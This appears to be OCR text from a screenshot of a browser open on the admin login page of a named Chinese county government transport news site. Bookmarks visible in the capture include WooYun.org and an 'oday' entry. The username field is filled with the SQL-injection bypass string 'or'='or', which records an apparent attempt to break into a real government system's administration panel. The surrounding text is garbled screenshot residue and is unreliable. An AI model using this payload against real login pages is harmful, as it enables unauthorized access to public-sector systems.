 .3 » 文件 查看 收藏
政府 证 http://hzjt.huazhou.gov.cn/admin/adminlogin.asp
123_ 小孩 - 谷歌搜索 幽灵-第1 SEO综合 http___w 1 npmake 鬼2 oday ShopWi
_小孩 | WooYun.org 化州交通网新闻发布管理系统
化州交通网新闻发布管理系统管理中心登陆----Administer Login
用户名： 'or'='or'
密 码： ●●●●●●●●●●●●●
确 定 取 消